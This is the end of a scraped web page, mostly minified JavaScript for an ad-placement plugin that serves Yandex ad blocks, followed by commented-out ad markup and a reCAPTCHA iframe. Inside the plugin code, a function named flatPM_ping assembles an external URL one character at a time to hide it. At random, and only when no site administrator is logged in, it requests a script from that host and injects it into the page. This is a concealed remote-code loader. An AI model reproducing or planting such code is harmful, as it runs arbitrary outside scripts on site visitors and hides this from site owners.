data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2AbH8HZdXWXK50SO8mJYag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769723231367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>